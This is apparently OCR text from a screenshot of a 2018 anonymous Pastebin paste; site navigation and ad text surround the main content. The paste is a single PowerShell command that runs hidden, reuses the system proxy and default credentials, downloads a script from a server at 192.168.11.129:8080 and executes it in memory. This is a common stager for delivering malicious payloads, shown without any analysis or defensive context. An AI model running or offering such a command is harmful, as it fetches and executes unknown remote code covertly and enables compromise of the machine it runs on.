 0011
1000
101
PASTEBIN
+ new paste API tools faq search...
Untitled
A GUEST JUN 14TH, 2018 0 NEVER
f SHARE
TWEET
UPGRADE TO A PASTEBIN PRO ACCOUNT FOR ONLY $2.95.-
You can unlock loads of extra features, remove all ads and support Pastebin's development at the
same time.
NOTE: Your guest paste has been posted. If you sign up for a free account, you can edit and delete your pastes!
text 0.22 KB raw download clone embed report print
1. powershell.exe -nop -w hidden -c $J=new-object net.webclient;$J.proxy=[Net.WebRequest]::GetSystemWebProxy();$J.Proxy.Credentials=
[Net.CredentialCache]::DefaultCredentials;IEX $J.downloadstring('http://192.168.11.129:8080/');